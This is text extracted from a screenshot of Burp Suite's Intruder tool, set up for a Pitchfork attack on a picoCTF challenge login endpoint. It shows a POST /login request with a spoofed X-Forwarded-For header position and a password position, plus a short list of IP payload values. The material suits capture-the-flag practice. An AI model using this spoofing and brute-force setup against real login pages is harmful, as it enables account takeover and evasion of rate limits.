 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.8.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Pitchfork attack Start attack
Target http://amiable-citadel.picoctf.net:57296 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/1.1
2 Host: amiable-citadel.picoctf.net:57296
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:143.0) Gecko/20100101
Firefox/143.0
4 Accept: */*
5 X-Forwarded-For: 203.0.113.§ip§
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://amiable-citadel.picoctf.net:57639/
9 Content-Type: application/json
10 Content-Length: 56
11 Origin: http://amiable-citadel.picoctf.net:57639
12 Sec-GPC: 1
13 Connection: keep-alive
14 Priority: u=0
15
16 {"email":"ctf-player@picoctf.org","password":"§passw§"}
Payloads
Payload position: 1 - ip
Payload type: Simple list
Payload count: 19
Request count: 19
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
12
13
14
15
16
17
19
20
21
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
§ Payloads
Resource pool
Settings